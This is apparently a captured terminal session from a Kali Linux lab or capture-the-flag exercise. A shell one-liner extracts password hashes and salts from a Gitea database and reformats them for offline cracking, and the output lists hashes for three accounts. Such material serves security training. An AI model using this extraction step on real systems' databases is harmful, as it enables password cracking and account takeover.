 (hacker㉿kali)-[~/Downloads/tickets]
$ sqlite3 gitea.db.1 "select passwd,salt,name from user" | while read data; do digest=$(echo "$data" | cut -d'|' -f1 |
xxd -r -p | base64); salt=$(echo "$data" | cut -d'|' -f2 | xxd -r -p | base64); name=$(echo $data | cut -d'|' -f 3); echo
"${name}:sha256:50000:${salt}:${digest}"; done | tee gitea.hashes
administrator:sha256:50000:LRSeX70bIM8x2z48aij8mw==:y6IMz5J9OtBWe2gWFzLT+8oJjOiGu8kjtAYqOWDUWcCNLfwGOyQGrJIHyYDEfF0BcTY=
developer:sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=
attacker:sha256:50000:TVdr41WRjdvtweDewVSnVg==:Da09fQOfxOtjOG6/JxutCMH+P/uxM88/MSZjX63WSXl7/3NFd0ZWA0dwQE+Fgkb59rM=
(hacker㉿kali)-[~/Downloads/tickets]
$